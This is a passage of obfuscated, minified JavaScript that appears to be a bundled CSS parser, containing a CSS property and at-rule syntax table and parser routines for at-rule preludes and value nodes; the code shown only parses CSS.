x430),'-moz-stack-sizing':CR(0x8dd),'-moz-text-blink':CR(0x448),'-moz-user-focus':CR(0x148),'-moz-user-input':CR(0xf5e),'-moz-user-modify':CR(0x584),'-moz-window-dragging':CR(0x29b),'-moz-window-shadow':CR(0x48d),'-webkit-appearance':CR(0x7ba),'-webkit-border-before':CR(0xc61),'-webkit-border-before-color':CR(0xc89),'-webkit-border-before-style':CR(0x183),'-webkit-border-before-width':CR(0x3ea),'-webkit-box-reflect':CR(0x3da),'-webkit-line-clamp':CR(0x5b6),'-webkit-mask':CR(0x314),'-webkit-mask-attachment':CR(0x103a),'-webkit-mask-clip':CR(0x4d4),'-webkit-mask-composite':CR(0x85b),'-webkit-mask-image':CR(0xe8c),'-webkit-mask-origin':CR(0x782),'-webkit-mask-position':CR(0xf4c),'-webkit-mask-position-x':CR(0x9ed),'-webkit-mask-position-y':CR(0x8f6),'-webkit-mask-repeat':CR(0x87a),'-webkit-mask-repeat-x':CR(0xee5),'-webkit-mask-repeat-y':CR(0xee5),'-webkit-mask-size':CR(0xfe9),'-webkit-overflow-scrolling':CR(0x343),'-webkit-tap-highlight-color':CR(0xc89),'-webkit-text-fill-color':CR(0xc89),'-webkit-text-stroke':CR(0xc2c),'-webkit-text-stroke-color':CR(0xc89),'-webkit-text-stroke-width':CR(0x6bb),'-webkit-touch-callout':CR(0xae3),'-webkit-user-modify':CR(0x100f),'accent-color':CR(0xd9e),'align-content':CR(0x1084),'align-items':CR(0x715),'align-self':CR(0x982),'align-tracks':CR(0x106f),'all':CR(0x854),'anchor-name':CR(0x418),'anchor-scope':CR(0xef0),'animation':CR(0xafa),'animation-composition':CR(0x954),'animation-delay':CR(0x331),'animation-direction':CR(0x743),'animation-duration':CR(0x331),'animation-fill-mode':CR(0xfae),'animation-iteration-count':CR(0x3bc),'animation-name':CR(0x101b),'animation-play-state':CR(0x210),'animation-range':CR(0xa0c),'animation-range-end':CR(0xf35),'animation-range-start':CR(0xf35),'animation-timing-function':CR(0x2fd),'animation-timeline':CR(0x78c),'appearance':CR(0x436),'aspect-ratio':CR(0x913),'azimuth':CR(0x10c8),'backdrop-filter':CR(0xc49),'backface-visibility':CR(0xe22),'background':CR(0xa1a),'background-attachment':CR(0x103a),'background-blend-mode':CR(0xc7d),'background-clip':CR(0x8bd),'background-color':CR(0xc89),'background-image':CR(0x1009),'background-origin':CR(0x240),'background-position':CR(0x2af),'background-position-x':CR(0x931),'background-position-y':CR(0xe9f),'background-repeat':CR(0x87a),'background-size':CR(0xfe9),'block-size':CR(0x482),'border':CR(0x3d9),'border-block':CR(0x916),'border-block-color':CR(0xc27),'border-block-style':CR(0x7b8),'border-block-width':CR(0xf27),'border-block-end':CR(0x916),'border-block-end-color':CR(0x7f0),'border-block-end-style':CR(0x7b8),'border-block-end-width':CR(0xf27),'border-block-start':CR(0x916),'border-block-start-color':CR(0x7f0),'border-block-start-style':CR(0x7b8),'border-block-start-width':CR(0xf27),'border-bottom':CR(0x3d9),'border-bottom-color':CR(0x7f0),'border-bottom-left-radius':CR(0x639),'border-bottom-right-radius':CR(0x639),'border-bottom-style':CR(0x7d5),'border-bottom-width':CR(0xacc),'border-collapse':CR(0xab6),'border-color':CR(0xe5c),'border-end-end-radius':CR(0x639),'border-end-start-radius':CR(0x639),'border-image':CR(0x4fc),'border-image-outset':CR(0x6c2),'border-image-repeat':CR(0x888),'border-image-slice':CR(0x73a),'border-image-source':CR(0x88c),'border-image-width':CR(0xa21),'border-inline':CR(0x916),'border-inline-end':CR(0x916),'border-inline-color':CR(0xc27),'border-inline-style':CR(0x7b8),'border-inline-width':CR(0xf27),'border-inline-end-color':CR(0x7f0),'border-inline-end-style':CR(0x7b8),'border-inline-end-width':CR(0xf27),'border-inline-start':CR(0x916),'border-inline-start-color':CR(0x7f0),'border-inline-start-style':CR(0x7b8),'border-inline-start-width':CR(0xf27),'border-left':CR(0x3d9),'border-left-color':CR(0xc89),'border-left-style':CR(0x7d5),'border-left-width':CR(0xacc),'border-radius':CR(0x8ac),'border-right':CR(0x3d9),'border-right-color':CR(0xc89),'border-right-style':CR(0x7d5),'border-right-width':CR(0xacc),'border-spacing':CR(0x2b6),'border-start-end-radius':CR(0x639),'border-start-start-radius':CR(0x639),'border-style':CR(0x6da),'border-top':CR(0x3d9),'border-top-color':CR(0xc89),'border-top-left-radius':CR(0x639),'border-top-right-radius':CR(0x639),'border-top-style':CR(0x7d5),'border-top-width':CR(0xacc),'border-width':CR(0x5af),'bottom':CR(0x296),'box-align':CR(0x70e),'box-decoration-break':CR(0x58f),'box-direction':CR(0x82c),'box-flex':CR(0x851),'box-flex-group':CR(0x88e),'box-lines':CR(0x7c8),'box-ordinal-group':CR(0x88e),'box-orient':CR(0xe73),'box-pack':CR(0xc11),'box-shadow':CR(0xad0),'box-sizing':CR(0x7b1),'break-after':CR(0x62e),'break-before':CR(0x62e),'break-inside':CR(0x446),'caption-side':CR(0x6aa),'caret':CR(0xf39),'caret-color':CR(0xd9e),'caret-shape':CR(0x184),'clear':CR(0xd91),'clip':CR(0x790),'clip-path':CR(0xd3e),'clip-rule':CR(0xe7c),'color':CR(0xc89),'color-interpolation-filters':CR(0x18b),'color-scheme':CR(0x65a),'column-count':CR(0x84e),'column-fill':CR(0xd22),'column-gap':CR(0x21e),'column-rule':CR(0xddf),'column-rule-color':CR(0xc89),'column-rule-style':CR(0x183),'column-rule-width':CR(0x3ea),'column-span':CR(0x9f3),'column-width':CR(0x55b),'columns':CR(0x4d7),'contain':CR(0xb5a),'contain-intrinsic-size':CR(0x4d9),'contain-intrinsic-block-size':CR(0x53a),'contain-intrinsic-height':CR(0x53a),'contain-intrinsic-inline-size':CR(0x53a),'contain-intrinsic-width':CR(0x53a),'container':CR(0xcfe),'container-name':CR(0x387),'container-type':CR(0xdb1),'content':CR(0x93d),'content-visibility':CR(0x751),'counter-increment':CR(0x10dd),'counter-reset':CR(0x5aa),'counter-set':CR(0x10dd),'cursor':CR(0xdb8),'d':CR(0x104d),'cx':CR(0x34a),'cy':CR(0x34a),'direction':CR(0x61b),'display':CR(0x99b),'dominant-baseline':CR(0x91b),'empty-cells':CR(0x471),'field-sizing':CR(0xc1a),'fill':CR(0x8d8),'fill-opacity':CR(0x973),'fill-rule':CR(0xe7c),'filter':CR(0x6d2),'flex':CR(0x5d8),'flex-basis':CR(0xaab),'flex-direction':CR(0x996),'flex-flow':CR(0x51d),'flex-grow':CR(0x851),'flex-shrink':CR(0x851),'flex-wrap':CR(0x3d6),'float':CR(0xd20),'font':CR(0x696),'font-family':CR(0xd8b),'font-feature-settings':CR(0x8b9),'font-kerning':CR(0xa37),'font-language-override':CR(0xa2e),'font-optical-sizing':CR(0xc4a),'font-palette':CR(0xee3),'font-variation-settings':CR(0x82e),'font-size':CR(0xe6d),'font-size-adjust':CR(0x82f),'font-smooth':CR(0x42c),'font-stretch':CR(0x83e),'font-style':CR(0x68b),'font-synthesis':CR(0x23f),'font-synthesis-position':CR(0xc4a),'font-synthesis-small-caps':CR(0xc4a),'font-synthesis-style':CR(0xc4a),'font-synthesis-weight':CR(0xc4a),'font-variant':CR(0xbcd),'font-variant-alternates':CR(0x10b7),'font-variant-caps':CR(0x1eb),'font-variant-east-asian':CR(0x518),'font-variant-emoji':CR(0x9d0),'font-variant-ligatures':CR(0xe75),'font-variant-numeric':CR(0x323),'font-variant-position':CR(0x542),'font-weight':CR(0x844),'forced-color-adjust':CR(0xc6e),'gap':CR(0xf29),'grid':CR(0xc47),'grid-area':CR(0xa02),'grid-auto-columns':CR(0x8f3),'grid-auto-flow':CR(0x549),'grid-auto-rows':CR(0x8f3),'grid-column':CR(0x2c0),'grid-column-end':CR(0xcae),'grid-column-gap':CR(0xf40),'grid-column-start':CR(0xcae),'grid-gap':CR(0x914),'grid-row':CR(0x2c0),'grid-row-end':CR(0xcae),'grid-row-gap':CR(0xf40),'grid-row-start':CR(0xcae),'grid-template':CR(0x463),'grid-template-areas':CR(0x90e),'grid-template-columns':CR(0xbac),'grid-template-rows':CR(0xbac),'hanging-punctuation':CR(0x580),'height':CR(0xd2b),'hyphenate-character':CR(0xaec),'hyphenate-limit-chars':CR(0xa12),'hyphens':CR(0x34b),'image-orientation':CR(0x258),'image-rendering':CR(0xe76),'image-resolution':CR(0xb6f),'ime-mode':CR(0xfb5),'initial-letter':CR(0xacd),'initial-letter-align':CR(0x9b0),'inline-size':CR(0x482),'input-security':CR(0xc4a),'inset':CR(0xf06),'inset-block':CR(0x8dc),'inset-block-end':CR(0x419),'inset-block-start':CR(0x419),'inset-inline':CR(0x8dc),'inset-inline-end':CR(0x419),'inset-inline-start':CR(0x419),'interpolate-size':CR(0xe4d),'isolation':CR(0xd94),'justify-content':CR(0xdbc),'justify-items':CR(0xce6),'justify-self':CR(0x163),'justify-tracks':CR(0xaa5),'left':CR(0x296),'letter-spacing':CR(0x21e),'line-break':CR(0x856),'line-clamp':CR(0x5b6),'line-height':CR(0xafc),'line-height-step':CR(0x6bb),'list-style':CR(0x9c9),'list-style-image':CR(0x79f),'list-style-position':CR(0xf58),'list-style-type':CR(0x81f),'margin':CR(0x537),'margin-block':CR(0x45f),'margin-block-end':CR(0xf89),'margin-block-start':CR(0xf89),'margin-bottom':CR(0x296),'margin-inline':CR(0x45f),'margin-inline-end':CR(0xf89),'margin-inline-start':CR(0xf89),'margin-left':CR(0x296),'margin-right':CR(0x296),'margin-top':CR(0x296),'margin-trim':CR(0x672),'marker':CR(0x89a),'marker-end':CR(0x89a),'marker-mid':CR(0x89a),'marker-start':CR(0x89a),'mask':CR(0x332),'mask-border':CR(0xc5b),'mask-border-mode':CR(0x1dd),'mask-border-outset':CR(0x6c2),'mask-border-repeat':CR(0x888),'mask-border-slice':CR(0xbf3),'mask-border-source':CR(0x88c),'mask-border-width':CR(0xa21),'mask-clip':CR(0xc75),'mask-composite':CR(0x65b),'mask-image':CR(0xe8c),'mask-mode':CR(0x21f),'mask-origin':CR(0x78a),'mask-position':CR(0xf4c),'mask-repeat':CR(0x87a),'mask-size':CR(0xfe9),'mask-type':CR(0x1dd),'masonry-auto-flow':CR(0x8be),'math-depth':CR(0x51f),'math-shift':CR(0xdd3),'math-style':CR(0xdd3),'max-block-size':CR(0xe70),'max-height':CR(0x100a),'max-inline-size':CR(0xe70),'max-lines':CR(0x5b6),'max-width':CR(0x100a),'min-block-size':CR(0x96d),'min-height':CR(0xd2b),'min-inline-size':CR(0x96d),'min-width':CR(0xd2b),'mix-blend-mode':CR(0x544),'object-fit':CR(0x937),'object-position':CR(0xfea),'offset':CR(0xfd7),'offset-anchor':CR(0xfaf),'offset-distance':CR(0xf40),'offset-path':CR(0xadc),'offset-position':CR(0xe92),'offset-rotate':CR(0xcbd),'opacity':CR(0x16d),'order':CR(0x88e),'orphans':CR(0x88e),'outline':CR(0xfa0),'outline-color':CR(0xd9e),'outline-offset':CR(0x6bb),'outline-style':CR(0xfe7),'outline-width':CR(0xacc),'overflow':CR(0xcac),'overflow-anchor':CR(0xc4a),'overflow-block':CR(0x5ea),'overflow-clip-box':CR(0xb0d),'overflow-clip-margin':CR(0x6f0),'overflow-inline':CR(0x5ea),'overflow-wrap':CR(0x3e1),'overflow-x':CR(0x5ea),'overflow-y':CR(0x5ea),'overlay':CR(0xd26),'overscroll-behavior':CR(0x6dd),'overscroll-behavior-block':CR(0x58e),'overscroll-behavior-inline':CR(0x58e),'overscroll-behavior-x':CR(0x58e),'overscroll-behavior-y':CR(0x58e),'padding':CR(0x439),'padding-block':CR(0xf9c),'padding-block-end':CR(0x327),'padding-block-start':CR(0x327),'padding-bottom':CR(0x34a),'padding-inline':CR(0xf9c),'padding-inline-end':CR(0x327),'padding-inline-start':CR(0x327),'padding-left':CR(0x34a),'padding-right':CR(0x34a),'padding-top':CR(0x34a),'page':CR(0x9fd),'page-break-after':CR(0xa38),'page-break-before':CR(0xa38),'page-break-inside':CR(0xa55),'paint-order':CR(0x752),'perspective':CR(0xf6d),'perspective-origin':CR(0xfea),'place-content':CR(0xa86),'place-items':CR(0xc33),'place-self':CR(0x74f),'pointer-events':CR(0x14c),'position':CR(0x282),'position-anchor':CR(0xb8d),'position-area':CR(0x92f),'position-try':CR(0xe38),'position-try-fallbacks':CR(0x894),'position-try-order':CR(0xde5),'position-visibility':CR(0xb8f),'print-color-adjust':CR(0xcc9),'quotes':CR(0xa9a),'r':CR(0x34a),'resize':CR(0xb08),'right':CR(0x296),'rotate':CR(0xe87),'row-gap':CR(0x21e),'ruby-align':CR(0x93a),'ruby-merge':CR(0xf3e),'ruby-position':CR(0x9ea),'rx':CR(0x34a),'ry':CR(0x34a),'scale':CR(0xca7),'scrollbar-color':CR(0xd01),'scrollbar-gutter':CR(0xac8),'scrollbar-width':CR(0xebd),'scroll-behavior':CR(0x7bd),'scroll-margin':CR(0x442),'scroll-margin-block':CR(0xa42),'scroll-margin-block-start':CR(0x6bb),'scroll-margin-block-end':CR(0x6bb),'scroll-margin-bottom':CR(0x6bb),'scroll-margin-inline':CR(0xa42),'scroll-margin-inline-start':CR(0x6bb),'scroll-margin-inline-end':CR(0x6bb),'scroll-margin-left':CR(0x6bb),'scroll-margin-right':CR(0x6bb),'scroll-margin-top':CR(0x6bb),'scroll-padding':CR(0x291),'scroll-padding-block':CR(0xce8),'scroll-padding-block-start':CR(0x1d6),'scroll-padding-block-end':CR(0x1d6),'scroll-padding-bottom':CR(0x1d6),'scroll-padding-inline':CR(0xce8),'scroll-padding-inline-start':CR(0x1d6),'scroll-padding-inline-end':CR(0x1d6),'scroll-padding-left':CR(0x1d6),'scroll-padding-right':CR(0x1d6),'scroll-padding-top':CR(0x1d6),'scroll-snap-align':CR(0x846),'scroll-snap-coordinate':CR(0x952),'scroll-snap-destination':CR(0xfea),'scroll-snap-points-x':CR(0xddc),'scroll-snap-points-y':CR(0xddc),'scroll-snap-stop':CR(0xc6b),'scroll-snap-type':CR(0xd3c),'scroll-snap-type-x':CR(0xd7d),'scroll-snap-type-y':CR(0xd7d),'scroll-timeline':CR(0x264),'scroll-timeline-axis':CR(0x9f2),'scroll-timeline-name':CR(0x7b2),'shape-image-threshold':CR(0x16d),'shape-margin':CR(0xf40),'shape-outside':CR(0xfcf),'shape-rendering':CR(0xe69),'stroke':CR(0x8d8),'stroke-dasharray':CR(0x3c1),'stroke-dashoffset':CR(0x63e),'stroke-linecap':CR(0xa32),'stroke-linejoin':CR(0x625),'stroke-miterlimit':CR(0x787),'stroke-opacity':CR(0xf5d),'stroke-width':CR(0x63e),'tab-size':CR(0xa72),'table-layout':CR(0xb93),'text-align':CR(0xb88),'text-align-last':CR(0x317),'text-anchor':CR(0xffd),'text-combine-upright':CR(0xf96),'text-decoration':CR(0x3fe),'text-decoration-color':CR(0xc89),'text-decoration-line':CR(0x1f8),'text-decoration-skip':CR(0x5df),'text-decoration-skip-ink':CR(0xa00),'text-decoration-style':CR(0x10de),'text-decoration-thickness':CR(0x1038),'text-emphasis':CR(0x878),'text-emphasis-color':CR(0xc89),'text-emphasis-position':CR(0x5b3),'text-emphasis-style':CR(0x36d),'text-indent':CR(0x923),'text-justify':CR(0xeb8),'text-orientation':CR(0xc59),'text-overflow':CR(0x287),'text-rendering':CR(0xca0),'text-shadow':CR(0x9df),'text-size-adjust':CR(0x7e3),'text-spacing-trim':CR(0x310),'text-transform':CR(0x725),'text-underline-offset':CR(0x764),'text-underline-position':CR(0x2b8),'text-wrap':CR(0x4d3),'text-wrap-mode':CR(0xc8d),'text-wrap-style':CR(0xb28),'timeline-scope':CR(0x418),'top':CR(0x296),'touch-action':CR(0x6e7),'transform':CR(0xbb3),'transform-box':CR(0x336),'transform-origin':CR(0xbdc),'transform-style':CR(0x399),'transition':CR(0xd50),'transition-behavior':CR(0xe6b),'transition-delay':CR(0x331),'transition-duration':CR(0x331),'transition-property':CR(0xcf6),'transition-timing-function':CR(0x2fd),'translate':CR(0x48b),'unicode-bidi':CR(0x47e),'user-select':CR(0x7e8),'vector-effect':CR(0x106a),'vertical-align':CR(0x76f),'view-timeline':CR(0x670),'view-timeline-axis':CR(0x9f2),'view-timeline-inset':CR(0x1b9),'view-timeline-name':CR(0x418),'view-transition-name':CR(0x5ed),'visibility':CR(0xb48),'white-space':CR(0xb4d),'white-space-collapse':CR(0xee1),'widows':CR(0x88e),'width':CR(0xd2b),'will-change':CR(0x962),'word-break':CR(0xe11),'word-spacing':CR(0x501),'word-wrap':CR(0x4e6),'writing-mode':CR(0xcb1),'x':CR(0x34a),'y':CR(0x34a),'z-index':CR(0xeb2),'zoom':CR(0x719),'-moz-background-clip':CR(0x86e),'-moz-border-radius-bottomleft':CR(0xdb3),'-moz-border-radius-bottomright':CR(0xd99),'-moz-border-radius-topleft':CR(0x762),'-moz-border-radius-topright':CR(0xd99),'-moz-control-character-visibility':CR(0xe22),'-moz-osx-font-smoothing':CR(0xa05),'-moz-user-select':CR(0xdcc),'-ms-flex-align':CR(0xbd5),'-ms-flex-item-align':CR(0x599),'-ms-flex-line-pack':CR(0xc29),'-ms-flex-negative':CR(0x66c),'-ms-flex-pack':CR(0xc36),'-ms-flex-order':CR(0x88e),'-ms-flex-positive':CR(0x990),'-ms-flex-preferred-size':CR(0x29a),'-ms-interpolation-mode':CR(0x728),'-ms-grid-column-align':CR(0xe3e),'-ms-grid-row-align':CR(0xe3e),'-ms-hyphenate-limit-last':CR(0xe51),'-webkit-background-clip':CR(0x4d4),'-webkit-column-break-after':CR(0xb63),'-webkit-column-break-before':CR(0xb63),'-webkit-column-break-inside':CR(0xb63),'-webkit-font-smoothing':CR(0xab8),'-webkit-mask-box-image':CR(0xa59),'-webkit-print-color-adjust':CR(0xcc9),'-webkit-text-security':CR(0x2d4),'-webkit-user-drag':CR(0x39f),'-webkit-user-select':CR(0x10df),'alignment-baseline':CR(0x491),'baseline-shift':CR(0x2fe),'behavior':CR(0x645),'cue':CR(0x44c),'cue-after':CR(0x10d2),'cue-before':CR(0x10d2),'glyph-orientation-horizontal':CR(0x9d5),'glyph-orientation-vertical':CR(0x9d5),'kerning':CR(0xae8),'pause':CR(0xed6),'pause-after':CR(0x7fe),'pause-before':CR(0x7fe),'rest':CR(0x3bd),'rest-after':CR(0x7fe),'rest-before':CR(0x7fe),'src':CR(0xd86),'speak':CR(0x2cf),'speak-as':CR(0x808),'unicode-range':CR(0xc63),'voice-balance':CR(0xbc3),'voice-duration':CR(0x517),'voice-family':CR(0xbb4),'voice-pitch':CR(0x481),'voice-range':CR(0x481),'voice-rate':CR(0x77c),'voice-stress':CR(0x174),'voice-volume':CR(0xc03),'white-space-trim':CR(0x2ba)},'atrules':{'charset':{'prelude':CR(0xc7f),'descriptors':null},'counter-style':{'prelude':CR(0x983),'descriptors':{'additive-symbols':CR(0x18a),'fallback':CR(0x983),'negative':CR(0x777),'pad':CR(0x1005),'prefix':CR(0x212),'range':CR(0xf0f),'speak-as':CR(0x961),'suffix':CR(0x212),'symbols':CR(0xaa4),'system':CR(0x507)}},'document':{'prelude':CR(0xdd8),'descriptors':null},'font-palette-values':{'prelude':CR(0x63f),'descriptors':{'base-palette':CR(0x665),'font-family':CR(0x496),'override-colors':CR(0x65c)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':CR(0x14a),'descent-override':CR(0x14a),'font-display':CR(0x1091),'font-family':CR(0xfed),'font-feature-settings':CR(0x8b9),'font-variation-settings':CR(0x82e),'font-stretch':CR(0xd10),'font-style':CR(0x6bd),'font-weight':CR(0xcaa),'line-gap-override':CR(0x14a),'size-adjust':CR(0x273),'src':CR(0xd86),'unicode-range':CR(0xc63)}},'font-feature-values':{'prelude':CR(0x496),'descriptors':null},'import':{'prelude':CR(0x7eb),'descriptors':null},'keyframes':{'prelude':CR(0x1c0),'descriptors':null},'layer':{'prelude':CR(0x9a1),'descriptors':null},'media':{'prelude':CR(0xff8),'descriptors':null},'namespace':{'prelude':CR(0x352),'descriptors':null},'page':{'prelude':CR(0x109f),'descriptors':{'bleed':CR(0x4a7),'marks':CR(0xd7a),'page-orientation':CR(0x329),'size':CR(0x8bc)}},'position-try':{'prelude':CR(0x63f),'descriptors':{'top':CR(0x419),'left':CR(0x10d4),'bottom':CR(0x838),'right':CR(0xbb8),'inset-block-start':CR(0x476),'inset-block-end':CR(0x8f8),'inset-inline-start':CR(0xcb2),'inset-inline-end':CR(0x723),'inset-block':CR(0x50f),'inset-inline':CR(0x2f3),'inset':CR(0x389),'margin-top':CR(0x933),'margin-left':CR(0xf89),'margin-bottom':CR(0xc6a),'margin-right':CR(0xd79),'margin-block-start':CR(0x1061),'margin-block-end':CR(0xd05),'margin-inline-start':CR(0xa84),'margin-inline-end':CR(0x640),'margin':CR(0x2f1),'margin-block':CR(0xc40),'margin-inline':CR(0x2b3),'width':CR(0x482),'height':CR(0xb26),'min-width':CR(0x96d),'min-height':CR(0x104e),'max-width':CR(0xe70),'max-height':CR(0x1083),'block-size':CR(0x6be),'inline-size':CR(0x1067),'min-block-size':CR(0xdf2),'min-inline-size':CR(0xece),'max-block-size':CR(0x824),'max-inline-size':CR(0x1c9),'align-self':CR(0x586),'justify-self':CR(0xb92)}},'property':{'prelude':CR(0xdcd),'descriptors':{'syntax':CR(0xc7f),'inherits':CR(0x3a9),'initial-value':CR(0xf08)}},'scope':{'prelude':CR(0x5ad),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':CR(0xd6a),'descriptors':null},'container':{'prelude':CR(0x388),'descriptors':null},'nest':{'prelude':CR(0x376),'descriptors':null}},'node':h2};function WB(qf){const aC=CR;switch(this[aC(0xd31)]){case h9:return this[aC(0xa7d)]();case hT:return this[aC(0xc37)]();case hS:return this[aC(0x4e9)](this[aC(0x559)],qf[aC(0xe97)]);case hR:return this[aC(0x600)](this[aC(0x559)],qf[aC(0xe97)]);case hQ:return this[aC(0xd75)]();case hY:return this[aC(0x898)]();case hM:return this[aC(0xa8e)]();case hu:return this[aC(0x451)]();case h7:return this[aC(0x38c)](this[aC(0xf18)],this[aC(0x452)],aC(0xc74))?this[aC(0x35d)]():this[aC(0x4b5)](this[aC(0x559)],qf[aC(0xe97)]);case hh:return this[aC(0x35d)]();case h6:return this[aC(0x230)](this[aC(0xf18)],0x75)&&this[aC(0x230)](this[aC(0xf18)]+0x1,0x2b)?this[aC(0x42d)]():this[aC(0x250)]();case hf:{const qu=this[aC(0x726)](this[aC(0xf18)]);if(0x2f===qu||0x2a===qu||0x2b===qu||0x2d===qu)return this[aC(0xc37)]();0x23===qu&&this[aC(0x10b8)](aC(0xd38),this[aC(0xf18)]+0x1);break;}}}const WT={'getNode':WB},WR={'onWhiteSpace':function(qf,qu){const aS=CR;null!==qu[aS(0x8a6)]&&aS(0x7ec)!==qu[aS(0x8a6)][aS(0xdaf)]&&null!==qf&&aS(0x7ec)!==qf[aS(0xdaf)]&&qu[aS(0x1ed)]({'type':aS(0x7ec),'loc':null,'name':'\x20'});},'getNode':function(){const az=CR;switch(this[az(0xd31)]){case hR:return this[az(0xe4f)]();case h9:return this[az(0xd2c)]();case hq:return this[az(0x19b)](0x1)===hq?this[az(0x8f4)]():this[az(0x46d)]();case h6:return this[az(0x4bc)]();case hu:case hM:return this[az(0xa8e)]();case hY:0x2e===this[az(0x726)](this[az(0xf18)])&&this[az(0x10b8)](az(0x626),this[az(0xf18)]+0x1);break;case hf:switch(this[az(0x726)](this[az(0xf18)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[az(0x7ec)]();case 0x2e:return this[az(0x4dd)]();case 0x2a:case 0x7c:return this[az(0x4bc)]();case 0x23:return this[az(0xd2c)]();case 0x26:return this[az(0xc08)]();}}}};function WC(qf){const aG=CR;return null!==qf&&aG(0xc37)===qf[aG(0xdaf)]&&('-'===qf[aG(0x879)][qf[aG(0x879)][aG(0x548)]-0x1]||'+'===qf[aG(0x879)][qf[aG(0x879)][aG(0x548)]-0x1]);}const WS={'getNode':WB,'onWhiteSpace'(qf,qu){const aP=CR;WC(qf)&&(qf[aP(0x879)]='\x20'+qf[aP(0x879)]),WC(qu[aP(0x8a6)])&&(qu[aP(0x8a6)][aP(0x879)]+='\x20');},'expression':function(){const ai=CR;return this[ai(0x7bb)](this[ai(0x25a)](null,!0x1));},'var':function(){const aA=CR,qf=this[aA(0xc2a)]();if(this[aA(0x1085)](),qf[aA(0x1ed)](this[aA(0x250)]()),this[aA(0x1085)](),this[aA(0xd31)]===hT){qf[aA(0x1ed)](this[aA(0xc37)]());const qu=this[aA(0xb67)],qM=this[aA(0xa83)]?this[aA(0xbd2)](null):this[aA(0x25a)](this[aA(0x68c)],!0x1);if(aA(0xbd2)===qM[aA(0xdaf)]&&qM[aA(0x2fb)][aA(0xd41)]){for(let qY=qu-this[aA(0xb67)];qY<=0x0;qY++)if(this[aA(0x19b)](qY)===hb){qM[aA(0x2fb)][aA(0x1ba)]({'type':aA(0x922),'loc':null,'value':'\x20'});break;}}qf[aA(0x1ed)](qM);}return qf;}},Wz=new Set([CR(0xda6),CR(0x934),CR(0x6fe),'or']),WG={'parse':{'prelude'(){const aa=CR,qf=this[aa(0xc2a)]();if(this[aa(0xd31)]===h6){const qu=this[aa(0x103e)](this[aa(0xf18)],this[aa(0x452)]);Wz[aa(0xc81)](qu[aa(0x657)]())||qf[aa(0x1ed)](this[aa(0x250)]());}return qf[aa(0x1ed)](this[aa(0x585)](aa(0x9ad))),qf;},'block'(qf=!0x1){const am=CR;return this[am(0x5c5)](qf);}}},WP={'parse':{'prelude':null,'block'(){const aJ=CR;return this[aJ(0x5c5)](!0x0);}}};function WA(qf,qu){const ax=CR;return this[ax(0xb72)](()=>{const an=ax;try{return qf[an(0xff1)](this);}finally{this[an(0x1085)](),this[an(0x54e)](0x0)!==hz&&this[an(0x10b8)]();}},qu||(()=>this[ax(0x25a)](null,!0x0)));}const Wm={'layer'(){const aU=CR;this[aU(0x1085)]();const qf=this[aU(0xc2a)](),qu=WA[aU(0xff1)](this,this[aU(0xe08)]);return aU(0x25a)===qu[aU(0xdaf)]&&''===qu[aU(0x879)]||qf[aU(0x1ed)](qu),qf;},'supports'(){const aD=CR;this[aD(0x1085)]();const qf=this[aD(0xc2a)](),qu=WA[aD(0xff1)](this,this[aD(0xd64)],()=>WA[aD(0xff1)](this,()=>this[aD(0x585)](aD(0x4d1))));return aD(0x25a)===qu[aD(0xdaf)]&&''===qu[aD(0x879)]||qf[aD(0x1ed)](qu),qf;}},WJ={'container':WG,'font-face':WP,'import':{'parse':{'prelude'(){const ar=CR,qf=this[ar(0xc2a)]();switch(this[ar(0xd31)]){case hQ:qf[ar(0x1ed)](this[ar(0xd75)]());break;case hh:case h7:qf[ar(0x1ed)](this[ar(0x35d)]());break;default:this[ar(0x10b8)](ar(0x9f4));}return this[ar(0x1085)](),this[ar(0xd31)]===h6&&this[ar(0x38c)](this[ar(0xf18)],this[ar(0x452)],ar(0xd89))?qf[ar(0x1ed)](this[ar(0x250)]()):this[ar(0xd31)]===h7&&this[ar(0x38c)](this[ar(0xf18)],this[ar(0x452)],ar(0x771))&&qf[ar(0x1ed)](this[ar(0x4b5)](null,Wm)),this[ar(0x1085)](),this[ar(0xd31)]===h7&&this[ar(0x38c)](this[ar(0xf18)],this[ar(0x452)],ar(0x504))&&qf[ar(0x1ed)](this[ar(0x4b5)](null,Wm)),this[ar(0x54e)](0x0)!==h6&&this[ar(0x54e)](0x0)!==hS||qf[ar(0x1ed)](this[ar(0xbdd)]()),qf;},'block':null}},'layer':{'parse':{'prelude'(){const av=CR;return this[av(0x7bb)](this[av(0xd19)]());},'block'(){const at=CR;return this[at(0x5c5)](!0x1);}}},'media':{'parse':{'prelude'(){const aO=CR;return this[aO(0x7bb)](this[aO(0xbdd)]());},'block'(qf=!0x1){const ad=CR;return this[ad(0x5c5)](qf);}}},'nest':{'parse':{'prelude'(){const aN=CR;return this[aN(0x7bb)](this[aN(0xbe8)]());},'block'(){const ak=CR;return this[ak(0x5c5)](!0x0);}}},'page':{'parse':{'prelude'(){const aH=CR;return this[aH(0x7bb)](this[aH(0xbe8)]());},'block'(){const al=CR;return this[al(0x5c5)](!0x0);}}},'scope':{'parse':{'prelude'(){const ag=CR;return this[ag(0x7bb)](this[ag(0xd30)]());},'block'(qf=!0x1){const aI=CR;return this[aI(0x5c5)](qf);}}},'starting-style':{'parse':{'prelude':null,'block'(qf=!0x1){const ay=CR;return this[ay(0x5c5)](qf);}}},'supports':{'parse':{'prelude'(){const aX=CR;return this[aX(0x7bb)](this[aX(0x585)](aX(0x4d1)));},'block'(qf=!0x1){const aw=CR;return this[aw(0x5c5)](qf);}}}},Wx={'parse'(){const aK=CR;return this[aK(0x7bb)](this[aK(0xbe8)]());}},WU={'parse'(){const aZ=CR;return this[aZ(0x7bb)](this[aZ(0x206)]());}},WD={'parse'(){const aE=CR;return this[aE(0x7bb)](this[aE(0x250)]());}},Wv={'parse':function(){const ae=CR,qf=this[ae(0xc2a)]();this[ae(0x1085)]();qu:for(;!this[ae(0x970)];){switch(this[ae(0xd31)]){case h6:qf[ae(0x1ed)](this[ae(0x250)]());break;case hQ:qf[ae(0x1ed)](this[ae(0xd75)]());break;case hT:qf[ae(0x1ed)](this[ae(0xc37)]());break;case hz:break qu;default:this[ae(0x10b8)](ae(0x3b5));}this[ae(0x1085)]();}return qf;}},WO={'parse'(){const ac=CR;return 